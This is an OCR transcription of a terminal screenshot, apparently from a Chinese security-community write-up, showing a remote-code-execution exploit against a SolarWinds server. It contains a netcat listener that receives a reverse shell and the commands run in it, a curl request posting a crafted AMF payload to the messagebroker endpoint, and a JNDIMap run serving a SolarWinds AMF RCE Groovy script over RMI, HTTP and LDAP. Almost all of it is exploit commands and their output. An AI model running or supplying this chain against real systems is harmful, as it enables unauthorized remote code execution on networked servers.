 ⌥⌘1
nc -lvnp 4444
nc (nc)
→ ~ nc -lvnp 4444
Connection from 100.78.56.123:60626
bash: cannot set terminal process group (889): Inappropriate ioctl for device
bash: no job control in this shell
trigeo@swi-sem:/usr/local/contego/run$ id
id
uid=1000(trigeo) gid=1000(trigeo) groups=1000(trigeo)
trigeo@swi-sem:/usr/local/contego/run$ whoami
whoami
trigeo
trigeo@swi-sem:/usr/local/contego/run$ uname -a
uname -a
Linux swi-sem 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Lin
ux
trigeo@swi-sem:/usr/local/contego/run$ pwd
pwd
/usr/local/contego/run
trigeo@swi-sem:/usr/local/contego/run$ _
~ (-zsh)
→ ~ curl https://192.168.30.131:8443/services/messagebroker/streamingamf -k -H "Con
tent-Type: application/amf" --data-binary @payload.amf --output -
/onStatus
C coderootCausedetailsmessage#Server.Processing The supplied destination id i
s not registered with any service.%
→ ~ _
java (java)
→ JNDIMap (main) ✗ java -jar JNDIMap-0.0.1.jar -i 100.109.34.110 -f scripts/solarwi
nds-amf-rce-2.groovy -u "/Custom/x"
[RMI] Listening on 100.109.34.110:1099
[HTTP] Listening on 100.109.34.110:3456
[LDAP] Listening on 100.109.34.110:1389
[LDAP] Send result for /x
[Custom] File: scripts/solarwinds-amf-rce-2.groovy Args: x
[HTTP] Receive request: /exp.xml
[HTTP] Receive request: /exp.xml
_
先知社区
exp10it
nc ◂ -zsh
19%
14 GB
3/04, 6:45 PM